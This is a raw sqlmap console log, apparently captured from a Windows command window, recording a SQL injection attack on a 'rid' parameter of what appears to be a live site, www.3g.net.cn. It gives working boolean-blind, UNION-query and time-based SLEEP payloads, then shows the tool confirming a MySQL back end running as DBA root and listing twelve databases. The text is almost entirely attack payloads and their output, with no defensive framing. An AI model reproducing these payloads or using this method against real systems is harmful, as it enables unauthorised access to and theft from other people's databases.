 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: clear=1&type=0&rid=425 AND 1702=1702
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: clear=1&type=0&rid=425 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x3a6b6f723a,0x6755756b4b5355796566,0x3a7a72653a),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: clear=1&type=0&rid=425 AND SLEEP(5)
---
[10:13:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:13:06] [INFO] fetching current user
current user:    'root@192.168.%'
[10:13:06] [INFO] fetching current database
current database:    'recruit1203'
[10:13:06] [INFO] testing if current user is DBA
[10:13:06] [INFO] fetching current user
current user is DBA:    True
[10:13:06] [INFO] fetching database names
available databases [12]:
[*] anzhuoblog
[*] anzhuotest
[*] app
[*] gobbs
[*] gobbs20120528
[*] information_schema
[*] mysql
[*] performance_schema
[*] recruit
[*] recruit1203
[*] test
[*] winp
[10:13:06] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.3g.net.cn'